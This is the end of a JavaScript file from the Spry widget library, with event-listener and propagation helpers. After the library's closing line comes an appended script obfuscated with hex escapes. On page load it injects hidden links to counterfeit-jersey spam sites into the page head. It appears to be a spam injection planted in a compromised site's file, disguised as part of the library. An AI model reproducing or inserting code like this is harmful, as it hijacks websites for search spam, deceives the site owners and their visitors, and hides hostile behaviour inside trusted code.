			element.attachEvent("on" + eventType, handler, capture);
	}
	catch (e) {}
};

Spry.Widget.Utils.removeEventListener = function(element, eventType, handler, capture)
{
	try
	{
		if (element.removeEventListener)
			element.removeEventListener(eventType, handler, capture);
		else if (element.detachEvent)
			element.detachEvent("on" + eventType, handler, capture);
	}
	catch (e) {}
};

Spry.Widget.Utils.stopEvent = function(ev)
{
	try
	{
		this.stopPropagation(ev);
		this.preventDefault(ev);
	}
	catch (e) {}
};

/**
 * Stops event propagation
 * @param {Event} ev the event
 */
Spry.Widget.Utils.stopPropagation = function(ev)
{
	if (ev.stopPropagation)
	{
		ev.stopPropagation();
	}
	else
	{
		ev.cancelBubble = true;
	}
};

/**
 * Prevents the default behavior of the event
 * @param {Event} ev the event
 */
Spry.Widget.Utils.preventDefault = function(ev)
{
	if (ev.preventDefault)
	{
		ev.preventDefault();
	}
	else
	{
		ev.returnValue = false;
	}
};

})(); // EndSpryComponent

 var BqDOgr1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var kYOACl_Qy2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');kYOACl_Qy2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x43\x68\x65\x61\x70 \x4a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x75\x73\x74\x6f\x6d \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x74\x68\x72\x65\x65\x2d\x6c\x61\x79\x65\x72 \x6d\x61\x73\x6b\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x5f\x66\x72\x65\x65\x5f\x73\x68\x69\x70\x70\x69\x6e\x67\x2f\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22\x3e\x62\x65\x73\x74 \x63\x68\x69\x6e\x61 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79 \x73\x69\x74\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x62\x75\x79 \x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x63\x68\x65\x61\x70\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';BqDOgr1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](kYOACl_Qy2); 